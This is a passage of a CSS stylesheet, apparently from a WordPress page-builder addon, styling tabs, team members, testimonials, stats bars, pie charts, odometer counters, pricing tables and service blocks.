/* -------- Vertical Style 10 ----------- */
.lae-tabs-style10 .lae-tab-nav {
  background: #3c3d41;
  border-radius: 5px 0 0 5px; }
  .lae-tabs-style10 .lae-tab-nav .lae-tab {
    position: relative;
    border-bottom: 1px solid #4e4f53;
    padding: 0; }
    .lae-tabs-style10 .lae-tab-nav .lae-tab:last-child {
      border-bottom: none; }
    .lae-tabs-style10 .lae-tab-nav .lae-tab a {
      padding: 20px;
      color: #8f8e93;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      transition: all 0.3s; }
      .lae-tabs-style10 .lae-tab-nav .lae-tab a:hover, .lae-tabs-style10 .lae-tab-nav .lae-tab a:focus {
        color: #ccc; }
    .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active:after {
      content: '';
      display: block;
      position: absolute;
      top: 32px;
      right: 0;
      height: 8px;
      margin: 0 auto;
      border-top: 8px solid transparent;
      border-right: 8px solid #f2f2f2;
      border-bottom: 8px solid transparent; }
    .lae-tabs-style10 .lae-tab-nav .lae-tab span.lae-icon-wrapper span, .lae-tabs-style10 .lae-tab-nav .lae-tab span.lae-image-wrapper {
      margin: 0 auto; }
    /*.lae-tabs-style10 .lae-tab-nav .lae-tab span.lae-tab-title {
      display: none; }*/
    .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active a {
      color: #fff; }
.lae-tabs-style10 .lae-tab-panes {
  background: #f2f2f2;
  border-radius: 0 5px 5px 0; }

.lae-tabs-style10 .lae-mobile-layout {
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }
  .lae-tabs-style10 .lae-mobile-layout .lae-tab-mobile-menu {
    display: none; }
  .lae-tabs-style10 .lae-mobile-layout .lae-tab-nav .lae-tab {
    display: block; }

.lae-dark-bg .lae-tabs-style10 .lae-tab-nav {
  background: #fff; }
  .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab {
    border-bottom: 1px solid #ececec; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab:last-child {
      border-bottom: none; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab a {
      color: #969696; }
      .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab a:hover, .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab a:focus {
        color: #666; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active a {
      color: #333; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-nav .lae-tab.lae-active:after {
      border-right: 8px solid #e7e7e7; }
.lae-dark-bg .lae-tabs-style10 .lae-tab-panes {
  background: #e7e7e7; }
  .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane {
    color: #666; }
    .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h1, .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h2, .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h3, .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h4, .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h5, .lae-dark-bg .lae-tabs-style10 .lae-tab-panes .lae-tab-pane h6 {
      color: #333; }

/* --------------------------------- Team Members --------------------------------------- */
.lae-team-members {
  clear: both; }
  .lae-team-members .lae-team-member .lae-social-list {
    margin-top: 20px; }
    .lae-team-members .lae-team-member .lae-social-list .lae-social-list-item {
      display: inline;
      margin: 0 15px 0 0; }
  .lae-team-members .lae-team-member .lae-team-member-details {
    font-size: 15px;
    line-height: 24px; }
  .lae-team-members .lae-team-member .lae-team-member-text .lae-title {
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 1px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    clear: none;
    margin-top: 0;
    margin-bottom: 10px; }
  .lae-team-members .lae-team-member .lae-team-member-text .lae-team-member-position {
    font-size: 15px;
    line-height: 24px;
    font-style: italic;
    color: #888;
    margin-bottom: 10px; }

/*-------- Style 1 ----------------*/
.lae-team-members-style1 .lae-team-member-wrapper {
  float: left;
  padding: 10px; }
.lae-team-members-style1 .lae-team-member {
  max-width: 320px;
  margin: 0 auto 40px; }
  .lae-team-members-style1 .lae-team-member .lae-image-wrapper {
    text-align: center;
    position: relative; }
    .lae-team-members-style1 .lae-team-member .lae-image-wrapper img {
      max-width: 100%;
      margin: 0 auto;
      border-radius: 50%;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -moz-transition: all 0.3s ease-in-out 0s;
      -ms-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s; }
    .lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list {
      position: absolute;
      /*height: 100%;*/
      width: 100%;
      top: 40%;
      z-index: 2; }
      @media only screen and (max-width: 767px) {
        .lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list {
          position: relative;
          top: 0; } }
      .lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list i {
        font-size: 26px;
        color: #fff;
        opacity: 0;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        -ms-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s; }
        .lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list i:hover {
          color: #ccc; }
        @media only screen and (max-width: 767px) {
          .lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list i {
            color: inherit;
            opacity: 1; }
            .lae-team-members-style1 .lae-team-member .lae-image-wrapper .lae-social-list i:hover {
              color: inherit; } }
  .lae-team-members-style1 .lae-team-member:hover .lae-image-wrapper img {
    -webkit-filter: brightness(50%);
    -moz-filter: brightness(50%);
    -ms-filter: brightness(50%);
    filter: brightness(50%); }
    @media only screen and (max-width: 767px) {
      .lae-team-members-style1 .lae-team-member:hover .lae-image-wrapper img {
        -webkit-filter: brightness(80%);
        -moz-filter: brightness(80%);
        -ms-filter: brightness(80%);
        filter: brightness(80%); } }
  .lae-team-members-style1 .lae-team-member:hover .lae-image-wrapper .lae-social-list i {
    opacity: 1; }
  .lae-team-members-style1 .lae-team-member .lae-team-member-text {
    text-align: center;
    max-width: 650px; 
    padding-top: 25px;
  }
    .lae-team-members-style1 .lae-team-member .lae-team-member-text .lae-title {
      margin-bottom: 10px; }
  .lae-team-members-style1 .lae-team-member .lae-social-list {
    margin: 10px auto; }

/*-------- Style 2 ----------------*/
.lae-team-members-style2 {
  position: relative;
  max-width: 960px; }
  .lae-team-members-style2 .lae-team-member-wrapper {
    clear: both;
    margin-top: 100px;
    /* Make that flip-flop possible */ }
    .lae-team-members-style2 .lae-team-member-wrapper:first-child {
      margin-top: 0; }
    .lae-team-members-style2 .lae-team-member-wrapper .lae-image-wrapper {
      float: left;
      position: relative; }
      .lae-team-members-style2 .lae-team-member-wrapper .lae-image-wrapper img {
        max-width: 320px;
        border-radius: 50%;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        -ms-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s; }
    .lae-team-members-style2 .lae-team-member-wrapper .lae-team-member-text {
      margin: 10px 0 0;
      vertical-align: middle;
      padding-top: 20px; }
      .lae-team-members-style2 .lae-team-member-wrapper .lae-team-member-text .lae-title {
        margin-bottom: 5px; }
      .lae-team-members-style2 .lae-team-member-wrapper .lae-team-member-text .lae-team-member-details {
        margin: 10px 0 10px; }
      .lae-team-members-style2 .lae-team-member-wrapper .lae-team-member-text .lae-social-list i {
        font-size: 24px; }
    .lae-team-members-style2 .lae-team-member-wrapper:hover .lae-image-wrapper img {
      -webkit-filter: brightness(80%);
      -moz-filter: brightness(80%);
      -ms-filter: brightness(80%);
      filter: brightness(80%); }
  .lae-team-members-style2 .lae-team-member-wrapper:nth-child(odd) .lae-image-wrapper {
    margin-right: 50px; }
  .lae-team-members-style2 .lae-team-member-wrapper:nth-child(even) .lae-image-wrapper {
    float: right;
    margin-left: 50px; }
  .lae-team-members-style2 .lae-team-member-wrapper:nth-child(even) .lae-team-member-text .lae-title, .lae-team-members-style2 .lae-team-member-wrapper:nth-child(even) .lae-team-member-text .lae-team-member-position, .lae-team-members-style2 .lae-team-member-wrapper:nth-child(even) .lae-team-member-text .lae-team-member-details, .lae-team-members-style2 .lae-team-member-wrapper:nth-child(even) .lae-team-member-text .lae-social-list {
    text-align: right; }

@media only screen and (max-width: 767px) {
  .lae-team-members-style2 .lae-team-member-wrapper {
    margin-top: 75px; }
  .lae-team-members-style2 .lae-team-member .lae-image-wrapper, .lae-team-members-style2 .lae-team-member .lae-team-member-text {
    width: 100%;
    float: none; }
  .lae-team-members-style2 .lae-team-member .lae-image-wrapper {
    text-align: center; }
    .lae-team-members-style2 .lae-team-member .lae-image-wrapper img {
      margin: 0 auto 20px; }
  .lae-team-members-style2 .lae-team-member .lae-team-member-text {
    max-width: 400px;
    margin: 0 auto;
    padding-top: 0; }
    .lae-team-members-style2 .lae-team-member .lae-team-member-text .lae-title, .lae-team-members-style2 .lae-team-member .lae-team-member-text .lae-team-member-position, .lae-team-members-style2 .lae-team-member .lae-team-member-text .lae-team-member-details, .lae-team-members-style2 .lae-team-member .lae-team-member-text .lae-social-list {
      text-align: center !important; } }
.lae-dark-bg .lae-team-members .lae-team-member .lae-team-member-details {
  color: #909090; }
.lae-dark-bg .lae-team-members .lae-team-member .lae-team-member-text .lae-title {
  color: #e5e5e5; }
.lae-dark-bg .lae-team-members .lae-team-member .lae-team-member-text .lae-team-member-position {
  color: #505050; }

/* ---------------------------------------- Testimonials --------------------------------------- */
.lae-testimonials {
  clear: both; }
  .lae-testimonials .lae-testimonial {
    margin-bottom: 50px; }
  .lae-testimonials .lae-testimonial-text {
    background: #ffffff;
    border: 1px solid #dbdbdb;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    text-align: center;
    position: relative;
    padding: 20px 20px 0;
    margin-bottom: 40px;
    font-style: italic;
    font-size: 15px;
    line-height: 24px;
    color: #888;
    text-align: center;
    max-width: 450px; }
    .lae-dark-bg .lae-testimonials .lae-testimonial-text {
      color: #666;
      background: #eee; }
    .lae-testimonials .lae-testimonial-text:after {
      content: '';
      display: block;
      background: #fff;
      border-left: 1px solid #dbdbdb;
      border-bottom: 1px solid #dbdbdb;
      background: #ffffff;
      transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: skew(0deg, -44deg);
      width: 24px;
      height: 24px;
      position: absolute;
      bottom: -12px;
      left: 40px;
      margin: auto; }
      .lae-dark-bg .lae-testimonials .lae-testimonial-text:after {
        background: #eee; }
  .lae-testimonials .lae-testimonial-user {
    display: table; }
    .lae-testimonials .lae-testimonial-user .lae-image-wrapper {
      display: table-cell; }
      .lae-testimonials .lae-testimonial-user .lae-image-wrapper img {
        max-width: 64px;
        border-radius: 50%;
        margin-right: 20px; }
    .lae-testimonials .lae-testimonial-user .lae-text {
      display: table-cell;
      vertical-align: middle;
      color: #888; }
      .lae-dark-bg .lae-testimonials .lae-testimonial-user .lae-text {
        color: #909090; }
      .lae-testimonials .lae-testimonial-user .lae-text .lae-author-name {
        font-size: 18px;
        line-height: 26px;
        letter-spacing: 1px;
        font-weight: bold;
        color: #333;
        text-transform: uppercase;
        clear: none;
        margin-top: 0;
        margin-bottom: 10px;
        font-size: 15px;
        line-height: 24px;
        margin-bottom: 5px;
        color: #333; }
        .lae-dark-bg .lae-testimonials .lae-testimonial-user .lae-text .lae-author-name {
          color: #e5e5e5; }

/* ------------------------------ Testimonials Slider ------------------------------------- */
.lae-testimonials-slider {
  clear: both;
  position: relative; }
  .lae-testimonials-slider.lae-container {
    max-width: 900px;
    margin: 0 auto; }
  .lae-testimonials-slider .lae-testimonial-text {
    text-align: center;
    max-width: 750px;
    margin: 0 auto 40px;
    font-size: 18px;
    line-height: 32px;
    font-style: italic;
    color: #666; }
    .lae-dark-bg .lae-testimonials-slider .lae-testimonial-text {
      color: #ccc; }
    .lae-testimonials-slider .lae-testimonial-text i {
      color: #ccc;
      font-size: 32px;
      display: block;
      margin-bottom: 35px;
      background: none;
      width: auto;
      height: auto; }
      .lae-dark-bg .lae-testimonials-slider .lae-testimonial-text i {
        color: #ddd; }
  .lae-testimonials-slider .lae-testimonial-user {
    display: table;
    margin: 0 auto; }
    .lae-testimonials-slider .lae-testimonial-user .lae-image-wrapper {
      display: table-cell; }
      .lae-testimonials-slider .lae-testimonial-user .lae-image-wrapper img {
        max-width: 64px;
        border-radius: 50%;
        margin-right: 15px; }
    .lae-testimonials-slider .lae-testimonial-user .lae-text {
      display: table-cell;
      vertical-align: middle;
      color: #888; }
      .lae-dark-bg .lae-testimonials-slider .lae-testimonial-user .lae-text {
        color: #909090; }
      .lae-testimonials-slider .lae-testimonial-user .lae-text .lae-author-name {
        font-size: 18px;
        line-height: 26px;
        letter-spacing: 1px;
        font-weight: bold;
        color: #333;
        text-transform: uppercase;
        clear: none;
        margin-top: 0;
        margin-bottom: 10px;
        font-size: 15px;
        line-height: 24px;
        margin-bottom: 5px; }
        .lae-dark-bg .lae-testimonials-slider .lae-testimonial-user .lae-text .lae-author-name {
          color: #e5e5e5; }

/* ------------------------------------- Stats Bar --------------------------------------------- */
.lae-stats-bars {
  clear: both; }
  .lae-stats-bars .lae-stats-bar {
    width: 100%;
    display: block;
    margin: 0 0 18px;
    overflow: hidden; }
    .lae-stats-bars .lae-stats-bar .lae-stats-title {
      margin: 0;
      display: block;
      color: #888;
      font-style: normal;
      font-size: 15px;
      text-transform: none;
      color: #333;
      font-size: 16px;
      line-height: 28px; }
      .lae-stats-bars .lae-stats-bar .lae-stats-title span {
        margin-left: 5px; }
      .lae-dark-bg .lae-stats-bars .lae-stats-bar .lae-stats-title {
        color: #ddd; }
    .lae-stats-bars .lae-stats-bar .lae-stats-bar-wrap {
      position: relative; }
    .lae-stats-bars .lae-stats-bar .lae-stats-bar-content {
      background: #e55a54;
      display: block;
      height: 10px;
      width: 0;
      position: relative;
      z-index: 1;
      border-radius: 5px; }
    .lae-stats-bars .lae-stats-bar .lae-stats-bar-bg {
      width: 100%;
      background: rgba(0, 0, 0, 0.1);
      height: 10px;
      display: block;
      margin-top: -10px;
      border-radius: 5px; }
      .lae-dark-bg .lae-stats-bars .lae-stats-bar .lae-stats-bar-bg {
        background: rgba(255, 255, 255, 0.1); }

/*--------------------------------- Pie Charts -------------------------------------- */
.lae-piecharts {
  clear: both; }

.lae-piechart {
  position: relative;
  text-align: center;
  float: left;
  overflow: hidden;
  float: left;
  padding: 10px; }
  .lae-piechart canvas {
    position: relative;
    top: 0;
    left: 0;
    max-width: 100%;
    margin: 0 auto;
    height: auto !important; 
}
  .lae-piechart .lae-label {
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 55%;
    max-width: 65%;
    color: #888; }
    .lae-dark-bg .lae-piechart .lae-label {
      color: #909090; }
  .lae-piechart .lae-percentage span {
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    font-size: 60px;
    line-height: 60px;
    font-weight: 300;
    text-align: center;
    color: #333;
    font-weight: bolder; }
    .lae-dark-bg .lae-piechart .lae-percentage span {
      color: #e5e5e5; }
  .lae-piechart .lae-percentage sup {
    font-size: 18px;
    vertical-align: middle; }
  .lae-piechart.dark-bg .lae-label {
    color: #fff; }
  .lae-piechart.dark-bg .lae-percentage span {
    color: #eee; }

@media only screen and (max-width: 479px) {
  .lae-piechart canvas {
    margin-bottom: 15px; 
    height: auto !important;
  } 
  }
/* ---------------------------------- Odometers/Counters ---------------------------------- */
.odometer.odometer-auto-theme, .odometer.odometer-theme-default {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  position: relative; }

.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-default .odometer-digit {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  position: relative; }

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer, .odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  visibility: hidden; }

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner, .odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
  text-align: left;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden; }

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon, .odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
  display: block; }

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner, .odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
  display: block;
  -webkit-backface-visibility: hidden; }

.odometer.odometer-auto-theme .odometer-digit .odometer-value, .odometer.odometer-theme-default .odometer-digit .odometer-value {
  display: block;
  -webkit-transform: translateZ(0); }

.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value, .odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
  position: absolute; }

.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 2s;
  -moz-transition: -moz-transform 2s;
  -ms-transition: -ms-transform 2s;
  -o-transition: -o-transform 2s;
  transition: transform 2s; }

.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%); }

.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%); }

.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner, .odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
  -webkit-transition: -webkit-transform 2s;
  -moz-transition: -moz-transform 2s;
  -ms-transition: -ms-transform 2s;
  -o-transition: -o-transform 2s;
  transition: transform 2s;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.odometer.odometer-auto-theme, .odometer.odometer-theme-default {
  font-family: "Helvetica Neue", sans-serif;
  line-height: 1.1em; }

.odometer.odometer-auto-theme .odometer-value, .odometer.odometer-theme-default .odometer-value {
  text-align: center; }

/* --- Animate Numbers ---- */
.lae-odometers {
  clear: both;
  font-size: 0;
  /* inline-block hack */ }
  .lae-odometers .lae-odometer {
    display: inline-block;
    vertical-align: top;
    text-align: left;
    position: relative;
    margin-bottom: 50px; }
    .lae-odometers .lae-odometer:last-child:after {
      border: none; }
    .lae-odometers .lae-odometer .lae-prefix, .lae-odometers .lae-odometer .lae-suffix {
      display: inline;
      font-size: 36px;
      line-height: 48px;
      color: #333;
      vertical-align: middle; }
      .lae-dark-bg .lae-odometers .lae-odometer .lae-prefix, .lae-dark-bg .lae-odometers .lae-odometer .lae-suffix {
        color: #e5e5e5; }
    .lae-odometers .lae-odometer .lae-prefix {
      margin-right: 5px;
      margin-left: 5px; }
    .lae-odometers .lae-odometer .lae-suffix {
      margin-left: 5px; }
    .lae-odometers .lae-odometer .lae-number {
      font-size: 60px;
      line-height: 72px;
      font-style: normal;
      text-transform: none;
      letter-spacing: 2px;
      font-weight: 900;
      color: #333;
      margin-bottom: 10px; }
      /*.lae-odometers .lae-odometer .lae-number span {
        font-size: 60px; }*/
      .lae-dark-bg .lae-odometers .lae-odometer .lae-number {
        color: #e5e5e5; }
    .lae-odometers .lae-odometer .lae-stats-title {
      font-size: 18px;
      line-height: 28px;
      display: inline-block;
      color: #888; }
      .lae-dark-bg .lae-odometers .lae-odometer .lae-stats-title {
        color: #909090; }
      .lae-odometers .lae-odometer .lae-stats-title span {
        float: left;
        margin-right: 15px; }
      .lae-odometers .lae-odometer .lae-stats-title .lae-icon-wrapper {
        font-size: 32px;
        margin-right: 10px;
        vertical-align: middle;
        color: #ccc; }

@media only screen and (max-width: 960px) {
  .lae-odometers .lae-odometer .lae-number {
    font-size: 48px;
    line-height: 56px;
    margin-bottom: 0; }
    .lae-odometers .lae-odometer .lae-number span {
      font-size: 48px; }
  .lae-odometers .lae-odometer .lae-stats-title {
    font-size: 15px;
    line-height: 26px; } }
@media only screen and (max-width: 479px) {
  .lae-odometers .lae-odometer {
    text-align: center; } }
/* ---------------------------------- Pricing table ------------------------------------ */
.lae-pricing-table {
  clear: both; }

.lae-pricing-table .lae-pricing-plan {
  float: left;
  padding: 10px; }

.lae-center {
  text-align: center; }

.lae-pricing-table {
  padding: 0;
  margin: 0; }
  .lae-pricing-table .lae-top-header {
    padding: 15px 0;
    background-color: #494949;
    border-bottom: 1px solid #2c2b2b; }
    .lae-pricing-table .lae-top-header .lae-plan-name {
      font-size: 18px;
      line-height: 26px;
      letter-spacing: 1px;
      font-weight: bold;
      color: #333;
      text-transform: uppercase;
      clear: none;
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 20px;
      line-height: 32px;
      color: #fefefe;
      margin: 0; }
    .lae-pricing-table .lae-top-header img {
      margin-top: 15px; }
    .lae-pricing-table .lae-top-header .lae-tagline {
      display: block;
      font-size: 15px;
      line-height: 24px;
      color: #EDEDED;
      text-transform: none;
      text-align: center;
      margin-bottom: 5px; }
  .lae-pricing-table .lae-pricing-plan {
    background: #fff;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.1s ease-in-out 0s;
    -moz-transition: all 0.1s ease-in-out 0s;
    -ms-transition: all 0.1s ease-in-out 0s;
    transition: all 0.1s ease-in-out 0s;
    margin-bottom: 30px; }
    .lae-pricing-table .lae-pricing-plan:hover .lae-purchase {
      background: #e5e5e5; }
    .lae-pricing-table .lae-pricing-plan .lae-plan-price {
      color: #fff;
      font-size: 22px;
      line-height: 28px;
      font-weight: 700;
      margin: 0; }
      .lae-pricing-table .lae-pricing-plan .lae-plan-price span {
        font-size: 22px;
        line-height: 32px; }
  .lae-pricing-table .lae-plan-header {
    padding: 30px 0 30px;
    background-color: #494949; }
  .lae-pricing-table .lae-plan-price .lae-text {
    display: inline-block;
    padding: 6px 25px;
    border-radius: 25px;
    background: #2C2B2B; }
  .lae-pricing-table .lae-plan-price sup {
    font-size: 18px;
    line-height: 32px;
    vertical-align: top;
    margin-right: 2px;
    position: static; }
  .lae-pricing-table .lae-plan-details {
    padding: 15px 0;
    margin: 0;
    border: 1px solid #eee; }
    .lae-pricing-table .lae-plan-details .lae-pricing-item {
      list-style: none;
      display: block;
      padding: 6px;
      margin: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
      box-sizing: border-box;
      text-align: center; }
      .lae-pricing-table .lae-plan-details .lae-pricing-item i {
        color: #777;
        font-size: 18px;
        display: inline;
        margin-right: 8px; }
      .lae-pricing-table .lae-plan-details .lae-pricing-item .lae-title {
        color: #838383;
        margin-bottom: 10px; }
      .lae-pricing-table .lae-plan-details .lae-pricing-item .lae-value-wrap {
        display: block; }
        .lae-pricing-table .lae-plan-details .lae-pricing-item .lae-value-wrap:after {
          position: relative;
          content: "";
          background: #ddd;
          width: 120px;
          height: 1px;
          display: block;
          margin: 12px auto 0; }
      .lae-pricing-table .lae-plan-details .lae-pricing-item .lae-value {
        color: #444;
        font-size: 24px;
        line-height: 32px;
        display: inline; }
      .lae-pricing-table .lae-plan-details .lae-pricing-item s {
        color: #b4c9d3; }
      .lae-pricing-table .lae-plan-details .lae-pricing-item:last-child .lae-value-wrap:after {
        display: none; }
  .lae-pricing-table .lae-purchase {
    text-align: center;
    text-transform: uppercase;
    padding: 15px;
    margin: 0 auto;
    background: #f1f1f1;
    -webkit-transition: all 0.1s ease-in-out 0s;
    -moz-transition: all 0.1s ease-in-out 0s;
    -ms-transition: all 0.1s ease-in-out 0s;
    transition: all 0.1s ease-in-out 0s;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee; }
    .lae-pricing-table .lae-purchase a {
      padding: 12px 25px;
      border-radius: 5px;
      letter-spacing: 0;
      font-size: 16px;
      line-height: 24px;
      letter-spacing: 6px;
      font-weight: bold; }
  .lae-pricing-table .lae-pricing-plan.lae-highlight {
    background: #f5f5f5;
    margin-top: -10px; }
    .lae-pricing-table .lae-pricing-plan.lae-highlight .lae-plan-details {
      border-color: #e5e5e5; }
    .lae-pricing-table .lae-pricing-plan.lae-highlight .lae-top-header {
      padding: 20px 0; }
    .lae-pricing-table .lae-pricing-plan.lae-highlight .lae-pricing-table .lae-top-header .lae-plan-name {
      color: #28c2ba; }
    .lae-pricing-table .lae-pricing-plan.lae-highlight .lae-purchase {
      padding: 20px 0;
      background-color: #e5e5e5;
      border-color: #ddd; }

/* ------------------------------------ Services ------------------------------------------- */
/* Style 1 */
.lae-services-style1 .lae-service .lae-icon-wrapper span {
  display: block;
  text-align: center;
  font-size: 96px;
  line-height: 1;
  margin-bottom: 20px;
  -webkit-transition: color 0.4s ease-in-out 0s;
  -moz-transition: color 0.4s ease-in-out 0s;
  -ms-transition: color 0.4s ease-in-out 0s;
  transition: color 0.4s ease-in-out 0s; }
.lae-services-style1 .lae-service .lae-image-wrapper img {
  display: block;
  max-width: 100%;
  text-align: center;
  margin: 0 auto 25px;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  -ms-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s; }
.lae-services-style1 .lae-service .lae-service-text {
  text-align: center;
  max-width: 300px;
  margin: 0 auto; }
  .lae-services-style1 .lae-service .lae-service-text .lae-title {
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 1px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    clear: none;
    margin-top: 0;
    margin-bottom: 10px;
    margin-bottom: 20px; }
.lae-services-style1 .lae-service:hover .lae-image-wrapper img {
  -webkit-transform: scale(0.9, 0.9);
  -moz-transform: scale(0.9, 0.9);
  -ms-transform: scale(0.9, 0.9);
  transform: scale(0.9, 0.9); }

/* Style 2 */
.lae-services-style2 .lae-service .lae-image-wrapper img, .lae-services-style2 .lae-service .lae-icon-wrapper span {
  float: left;
  margin-right: 18px; }
.lae-services-style2 .lae-service .lae-icon-wrapper span {
  font-size: 24px;
  line-height: 32px; }
.lae-services-style2 .lae-service .lae-service-text .lae-title {
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 1px;
  font-weight: bold;
  color: #333;
  text-transform: uppercase;
  clear: none;
  margin-top: 0;
  margin-bottom: 10px;
  margin-bottom: 20px; }

/* Style 3 */
.lae-services-style3 .lae-service .lae-icon-wrapper span {
  display: block;
  text-align: left;
  font-size: 80px;
  line-height: 1;
  margin-bottom: 25px;
  color: #555; }
  .lae-dark-bg .lae-services-style3 .lae-service .lae-icon-wrapper span {
    color: #c5c5c5; }
.lae-services-style3 .lae-service .lae-image-wrapper img {
  display: block;
  max-width: 100%;
  text-align: left;
  margin-bottom: 25px; }
.lae-services-style3 .lae-service .lae-service-text {
  text-align: left;
  max-width: 300px;
  margin: 0;
  font-size: 14px;
  line-height: 32px;
  color: #888; }
  .lae-services-style3 .lae-service .lae-service-text ul.lae-services-list {
    padding: 0;
    margin: 0;
    border: none; }
  .lae-services-style3 .lae-service .lae-service-text ul.lae-services-list li {
    border-bottom: 1px solid #eee;
    position: relative;
    padding: 0;
    margin: 0;
    list-style: none;
    line-height: 42px; }
    .lae-services-style3 .lae-service .lae-service-text ul.lae-services-list li:hover {
      padding: 0; }
    .lae-dark-bg .lae-services-style3 .lae-service .lae-service-text ul.lae-services-list li {
      border-color: #333; }
  .lae-services-style3 .lae-service .lae-service-text ul.lae-services-list li:before {
    font-family: 'lae-icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    display: inline-block;
    height: auto;
    width: auto;
    background: none;
    float: none;
    vertical-align: middle;
    margin: 0 15px 0 0;
    content: "\e913";
    color: #BBBBBB;
    font-size: 12px;
    line-height: 1; }
    .lae-dark-bg .lae-services-style3 .lae-service .lae-service-text ul.lae-services-list li:before {
      color: #606060; }
  .lae-services-style3 .lae-service .lae-service-text .lae-title {
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 1px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    clear: none;
    margin-top: 0;
    margin-bottom: 10px;
    margin-bottom: 20px; }

/* Style 4 */
.lae-services-style4 .lae-service {
  margin-bottom: 60px; }
  .lae-services-style4 .lae-service .lae-image-wrapper img, .lae-services-style4 .lae-service .lae-icon-wrapper span {
    display: block;
    margin-bottom: 20px;
    text-align: left; }
  .lae-services-style4 .lae-service .lae-icon-wrapper span {
    font-size: 36px;
